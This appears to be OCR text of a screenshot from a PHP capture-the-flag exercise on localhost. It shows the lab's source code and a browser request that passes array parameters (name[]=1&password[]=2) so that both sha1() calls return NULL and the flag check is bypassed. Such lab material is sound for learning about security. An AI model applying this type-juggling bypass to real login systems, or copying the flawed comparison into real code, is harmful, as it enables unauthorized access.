 localhost/php_bugs/07.php?n
localhost/php_bugs/07.php?name[]=1&password[]=2
百度 <Ctrl+K>
最常访问
移动版书签
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
Split URL
Execute
http://localhost/php_bugs/07.php?name[]=1&password[]=2
Post data
Referrer
0x
array(1) { [0]=> string(1) "1" }
array(1) { [0]=> string(1) "2" }
Warning: sha1() expects parameter 1 to
NULL
Warning: sha1() expects parameter 1 to
NULL
Warning: sha1() expects parameter 1 to
Warning: sha1() expects parameter 1 to
Flag: flag
E:\phpStudy\PHPTutorial\WWW\php_bugs\07.php - Sublime Text
文件(F) 编辑(E) 选择(S) 查找(I) 查看(V) 转到(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
OPEN FILES
07.php
07.php
1 <?php
2
3 $flag = "flag";
4
5 if (isset($_GET['name']) and isset($_GET['password']))
6 {
7 var_dump($_GET['name']);
8 echo "</br>";
9 var_dump($_GET['password']);
10 var_dump(sha1($_GET['name']));
11 var_dump(sha1($_GET['password']));
12 if ($_GET['name'] == $_GET['password'])
13 echo '<p>Your password can not be your name!</p>';
14 else if (sha1($_GET['name']) === sha1($_GET['password']))
15 die('Flag: '.$flag);
16 else
17 echo '<p>Invalid password.</p>';
18 }
19 else
20 echo '<p>Login first!</p>';
21 ?>
ASCII, Line 10, Column 34
Spaces: 4
PHP